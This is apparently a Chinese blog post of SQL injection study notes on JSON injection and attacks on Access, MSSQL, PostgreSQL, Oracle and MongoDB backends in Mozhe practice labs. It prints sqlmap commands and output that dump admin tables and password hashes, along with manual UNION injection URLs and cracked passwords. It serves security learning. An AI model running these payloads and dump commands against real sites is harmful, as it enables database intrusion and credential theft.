
目录
补充:第14天 JSON注入
3个参数,若a有注入,一般注入方式:
a=1 and 1=1&b=2&c=3JSON 注入:
{ "a":"1 and 1=1", "b":"2", "c":"3" }真实网站:Spark“数字人体”AI挑战赛——脊柱疾病智能诊断大赛_算法大赛_赛题与数据_天池大赛-阿里云天池
POST请求的Payload:
{ "gmkey":"EXP", "gokey":"name%3D5176.12281978.AliyunTracker%26_g_encode%3Dutf-8%26spm%3D5176.12281978%26qs%3Dacm_params%3A%255Bobject%2520Object%255D%3Buuid%3AEa2fI-b2K%3Bacm_xpath%3Aundefined%3Bacm_container%3Aundefined%3Btarget%3A%255Bobject%2520HTMLDivElement%255D%3Bvisit_time%3A20230426145702%3Bpm_spm%3A5176.12281978%3Bpm_terminal%3AH5%3Bpm_url%3Ahttps%25253A%25252F%25252Ftianchi.aliyun.com%25252Fcompetition%25252Fentrance%25252F531796%25252Finformation%3Bacm_type%3Avisit%3Bacm_content%3Aundefined%3Bacm_module_id%3A%3Bpm_channel%3A%26jsver%3Daplus_std%26lver%3D8.15.21%26pver%3D0.7.12%26cache%3D6c9cb95%26page_cna%3D0LbPHIglsB0CAbRvwDNJiRfd%26_slog%3D0", "cna":"0LbPHIglsB0CAbRvwDNJiRfd", "_p_url":"https%3A%2F%2Ftianchi.aliyun.com%2Fcompetition%2Fentrance%2F531796%2Finformation", "spm-cnt":"5176.12281978.0.0.51945a77PRWYAC", "logtype":"2" }JSON注入时是否需要符号闭合:看情况,字符型需要闭合,但具体是单引号闭合还是双引号闭合要结合源码讨论。
比如上一讲的注入语句:
json= { "username":"Dumb' and 1=2 union select 1,database(),3#' }源码中的sql语句:
$sql="SELECT * FROM users WHERE username='{$username}'"; $result=$mysql->query($sql);花括号是Json键值对匹配的自带语法,取key为username的值。
源码显示只需匹配一个单引号。
各种数据库的注入特点
市面常见数据库类型
Access,mysql,mssql(sqlserver),mongoDB,postgresql,sqlite,oracle,sybase
数据库架构组成
除Access以外别的数据库架构十分相似。Access是非关系型数据库,直接保存在网站源码下(后缀.mdb),A网站的数据库直接保存在A网站源码目录下,B网站数据库直接保存在B网站源码目录下,互不相干。
另外一个不同之处就是Access数据库没有文件读写的相关操作。
另外一个不同之处就是Access没有information_schema表。
Access 表 列 数据 mysql,mssql,... 库A 表 列 数据 库B 表 列 数据数据库高权限操作
各种注入工具使用入门
Sqlmap之Access注入
sqlmap/README-zh-CN.md at master · sqlmapproject/sqlmap · GitHub
以墨者首页> 在线靶场> SQL注入> SQL手工注入漏洞测试(Access数据库)为例。
判断网站用的是什么数据库:手工判断工作量较大。可以根据网站脚本语言判断。一般网页以.asp为后缀的话使用Access的概率较大。
利用工具验证:
┌──(heather㉿kali)-[~/桌面] └─$ sudo sqlmap -u "http://219.153.49.228:45848/new_list.asp?id=1" [sudo] heather 的密码: ___ __H__ ___ ___[']_____ ___ ___ {1.7.2#stable} |_ -| . ['] | .'| . | |___|_ ["]_|_|_|__,| _| |_|V... |_| https://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program [*] starting @ 20:02:25 /2023-04-26/ [20:02:25] [INFO] testing connection to the target URL you have not declared cookie(s), while server wants to set its own ('ASPSESSIONIDCSTATDRQ=LPJDMHIAEGN...EPJNAIMLBK'). Do you want to use those [Y/n] y [20:02:33] [INFO] checking if the target is protected by some kind of WAF/IPS [20:02:33] [INFO] testing if the target URL content is stable [20:02:33] [INFO] target URL content is stable [20:02:33] [INFO] testing if GET parameter 'id' is dynamic [20:02:33] [INFO] GET parameter 'id' appears to be dynamic [20:02:34] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable [20:02:34] [INFO] testing for SQL injection on GET parameter 'id' [20:02:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause' [20:02:34] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="平台将于2018年12月31日00:00至2019年1月1日12:00(12小时)进行停机升 级,升级期间系统将停止对内对外服务,禁止业务人员等所有用户进行系统操作,如仍在系统升级期间进行操作,所带来的影响后果自行负责,给您工作带来不便,敬请谅解。") [20:02:37] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' [20:02:37] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause' [20:02:37] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)' [20:02:37] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)' [20:02:37] [INFO] testing 'Generic inline queries' [20:02:37] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)' [20:02:38] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)' [20:02:38] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)' [20:02:38] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' [20:02:38] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind' [20:02:38] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)' [20:02:38] [INFO] testing 'Oracle AND time-based blind' [20:02:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns' [20:02:38] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found [20:02:40] [INFO] checking if the injection point on GET parameter 'id' is a false positive GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests: --- Parameter: id (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: id=1 AND 9632=9632 --- [20:02:49] [INFO] testing MySQL [20:02:49] [WARNING] the back-end DBMS is not MySQL [20:02:49] [INFO] testing Oracle [20:02:49] [WARNING] the back-end DBMS is not Oracle [20:02:49] [INFO] testing PostgreSQL [20:02:49] [WARNING] the back-end DBMS is not PostgreSQL [20:02:49] [INFO] testing Microsoft SQL Server [20:02:49] [WARNING] the back-end DBMS is not Microsoft SQL Server [20:02:49] [INFO] testing SQLite [20:02:49] [WARNING] the back-end DBMS is not SQLite [20:02:49] [INFO] testing Microsoft Access [20:02:50] [INFO] confirming Microsoft Access [20:02:50] [INFO] the back-end DBMS is Microsoft Access web server operating system: Windows 2003 or XP web application technology: ASP.NET, ASP, Microsoft IIS 6.0 back-end DBMS: Microsoft Access [20:02:50] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/219.153.49.228' [*] ending @ 20:02:50 /2023-04-26/工具判断后台DBMS是Access。直接开始尝试获取表名。
http://219.153.49.228:45848/new_list.asp?id=1 order by 5order by 5时页面出错。判断一共4个字段。Access没有数据库名、当前链接用户、操作系统、information_schema给你查,只能暴力猜解表名。
?id=1 union select 1,2,3,4 from admin页面有回显说明表名正确。
继续猜解列名,有回显说明列名正确、存在:
?id=1 union select 1,username,passwd,4 from admin
md5解密即可获取密码明文,登录,拿到key。
实际情况人工猜解效率低,集成工具有字典可以进行暴力匹配。
Access就是这样,只能靠猜/爆破,没有文件读写,没有跨库,没有information_schema,猜不到就GG……
遗留问题:Access注入时,人工和工具都没有猜解到表名怎么办?——报错注入、布尔盲注,或基于时间的布尔盲注。
NoSQLAttack
https://github.com/youngyangyang04/NoSQLAttack/blob/master/docs/README-zh.md
NoSQLAttack 是一个用python编写的开源的攻击工具,用来暴露网络中默认配置mongoDB的IP并且下载目标mongoDB的数据,同时还可以针对以mongoDB为后台存储的应用进行注入攻击。
Pangolin之Mssql注入
以墨者 首页> 在线靶场> SQL注入> SQL手工注入漏洞测试(Sql Server数据库) 为例。

使用Pangolin 注入工具检测,检测出注入点的数据类型、数据库和提交方法。
获取到管理员账密。
没有Pangolin,来用Sqlmap梭一把Mssql……
1. Sqlmap查询当前数据库
还是以墨者 首页> 在线靶场> SQL注入> SQL手工注入漏洞测试(Sql Server数据库) 为例。
python sqlmap.py -u "http://219.153.49.228:48729/new_list.asp?id=2" --current-db(base) 123@MacBook-Air sqlmap-dev % python sqlmap.py -u "http://219.153.49.228:48729/new_list.asp?id=2" --current-db ___ __H__ ___ ___[.]_____ ___ ___ {1.7.4.11#dev} |_ -| . [.] | .'| . | |___|_ ["]_|_|_|__,| _| |_|V... |_| https://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program [*] starting @ 14:05:53 /2023-04-27/ [14:05:54] [INFO] resuming back-end DBMS 'microsoft sql server' [14:05:54] [INFO] testing connection to the target URL you have not declared cookie(s), while server wants to set its own ('ASPSESSIONIDCASCTBAC=CJNDLHABDMF...DJOOFNOPPI'). Do you want to use those [Y/n] n sqlmap resumed the following injection point(s) from stored session: --- Parameter: id (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: id=2 AND 9452=9452 Type: stacked queries Title: Microsoft SQL Server/Sybase stacked queries (comment) Payload: id=2;WAITFOR DELAY '0:0:5'-- Type: time-based blind Title: Microsoft SQL Server/Sybase time-based blind (IF) Payload: id=2 WAITFOR DELAY '0:0:5' Type: UNION query Title: Generic UNION query (NULL) - 4 columns Payload: id=-4728 UNION ALL SELECT NULL,CHAR(113)+CHAR(112)+CHAR(118)+CHAR(112)+CHAR(113)+CHAR(88)+CHAR(85)+CHAR(67)+CHAR(69)+CHAR(80)+CHAR(98)+CHAR(85)+CHAR(112)+CHAR(76)+CHAR(100)+CHAR(82)+CHAR(69)+CHAR(74)+CHAR(104)+CHAR(69)+CHAR(113)+CHAR(121)+CHAR(65)+CHAR(112)+CHAR(90)+CHAR(118)+CHAR(76)+CHAR(88)+CHAR(99)+CHAR(80)+CHAR(110)+CHAR(113)+CHAR(102)+CHAR(100)+CHAR(74)+CHAR(107)+CHAR(69)+CHAR(104)+CHAR(115)+CHAR(81)+CHAR(103)+CHAR(109)+CHAR(98)+CHAR(88)+CHAR(84)+CHAR(113)+CHAR(118)+CHAR(98)+CHAR(113)+CHAR(113),NULL,NULL-- YTis --- [14:05:56] [INFO] the back-end DBMS is Microsoft SQL Server web server operating system: Windows 2003 or XP web application technology: Microsoft IIS 6.0, ASP, ASP.NET back-end DBMS: Microsoft SQL Server 2005 [14:05:56] [INFO] fetching current database current database: 'mozhe_db_v2' [14:05:56] [INFO] fetched data logged to text files under '/Users/123/.local/share/sqlmap/output/219.153.49.228' [*] ending @ 14:05:56 /2023-04-27/2. Sqlmap查询指定数据库名字下的全部表
python sqlmap.py -u "http://219.153.49.228:48729/new_list.asp?id=2" -D mozhe_db_v2 --tablesDatabase: mozhe_db_v2 [2 tables] +--------------+ | announcement | | manage | +--------------+3. Sqlmap输出指定数据名下指定表下的全部列
python sqlmap.py -u "http://219.153.49.228:48729/new_list.asp?id=2" -D mozhe_db_v2 -T manage --columnsDatabase: mozhe_db_v2 Table: manage [3 columns] +----------+----------+ | Column | Type | +----------+----------+ | password | nvarchar | | id | int | | username | nvarchar | +----------+----------+4. 输出指定数据库指定列指定字段下的全部数据
python sqlmap.py -u "http://219.153.49.228:48729/new_list.asp?id=2" -D mozhe_db_v2 -T manage -C password --dump python sqlmap.py -u "http://219.153.49.228:48729/new_list.asp?id=2" -D mozhe_db_v2 -T manage -C username --dumpDatabase: mozhe_db_v2 Table: manage [1 entry] +------------------+ | password | +------------------+ | 72e1bfc3f01b7583 | +------------------+ Database: mozhe_db_v2 Table: manage [1 entry] +----------+ | username | +----------+ | admin_mz | +----------+MD5解密:97285101,成功登陆。
mssql手工注入参考:https://www.cnblogs.com/xishaonian/p/6173644.html
PostgreSQL注入
以墨者 首页> 在线靶场> SQL注入> SQL手工注入漏洞测试(PostgreSQL数据库) 为例。
参考 PostGresql 注入知识汇总
python sqlmap.py "http://124.70.71.251:46811/new_list.php?id=1" --current-db current database (equivalent to schema on PostgreSQL): 'public'python sqlmap.py "http://124.70.71.251:46811/new_list.php?id=1" -D public --tables [14:37:13] [INFO] the back-end DBMS is PostgreSQL web server operating system: Linux Ubuntu web application technology: Nginx 1.10.3 back-end DBMS: PostgreSQL [14:37:13] [INFO] fetching tables for database: 'public' Database: public [2 tables] +-----------+ | notice | | reg_users | +-----------+python sqlmap.py "http://124.70.71.251:46811/new_list.php?id=1" -D public -T reg_users --columns [14:38:42] [INFO] fetching columns for table 'reg_users' in database 'public' Database: public Table: reg_users [4 columns] +----------+---------+ | Column | Type | +----------+---------+ | name | varchar | | password | varchar | | status | int4 | | id | int4 | +----------+---------+python sqlmap.py -u "http://124.70.71.251:42594/new_list.php?id=1" --dump -C "name,password" -T reg_users -D public [15:07:46] [INFO] the back-end DBMS is PostgreSQL web server operating system: Linux Ubuntu web application technology: Nginx 1.10.3 back-end DBMS: PostgreSQL [15:07:46] [INFO] fetching entries of column(s) '"name","password"' for table 'reg_users' in database 'public' [15:07:46] [INFO] retrieved: 'mozhe1','b6a5275ebb05edccbcb8b150f5cc8d5e' [15:07:46] [INFO] retrieved: 'mozhe2','1c63129ae9db9c60c3e8aa94d3e00495' [15:07:46] [INFO] recognized possible password hashes in column '"password"' do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n do you want to crack them via a dictionary-based attack? [Y/n/q] n Database: public Table: reg_users [2 entries] +--------+----------------------------------+ | name | password | +--------+----------------------------------+ | mozhe1 | b6a5275ebb05edccbcb8b150f5cc8d5e | | mozhe2 | 1c63129ae9db9c60c3e8aa94d3e00495 | +--------+----------------------------------+MD5解密后登陆即获得KEY。
name password plain_password mozhe1 b6a5275ebb05edccbcb8b150f5cc8d5e 621210 mozhe2 1c63129ae9db9c60c3e8aa94d3e00495 1qaz2wsx
补充:Sqlmap判断当前链接用户是否数据库管理员:python sqlmap.py -u "http://124.70.71.251:43691/new_list.php?id=1" --is-dba -v 3 [14:55:46] [DEBUG] performed 1 query in 0.05 seconds current user is DBA: TrueSqlmap判断当前链接用户是否数据库管理员:
python sqlmap.py -u "http://124.70.71.251:43691/new_list.php?id=1" -- privileges -v 3 [21:21:51] [DEBUG] performed 21 queries in 0.11 seconds database management system users privileges: [*] postgres (administrator)[*]: privilege: createdb privilege: super都是判断当前注入点是否为高权限注入。
Oracle注入
以墨者 首页> 在线靶场> SQL注入> SQL手工注入漏洞测试(Oracle数据库) 为例。
http://124.70.22.208:43001/new_list.php?id=-1 union select USER_NAME,USER_PWD from "sns_users" where rownum=1 and USER_NAME like 'mozhe'
MongoDB注入
以墨者 首页> 在线靶场> SQL注入> SQL手工注入漏洞测试(MongoDB数据库) 为例。
sqlmap不支持mongoDB,跑出来的是上一次的数据,要用--purge清除缓存。
参考 https://blog.csdn.net/qq_39936434/category_9103379.html
墨者 - SQL手工注入漏洞测试(MongoDB数据库)_吃肉唐僧的博客-CSDN博客
Mongodb的查询文档方式与其他的数据库略微不同,当进行条件查询的时候,mysql是用where,而mongodb以键值对形式进行查询。
NoSQLAttack一把梭
NoSQLAttack支持MongoDB。


























 809
809











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








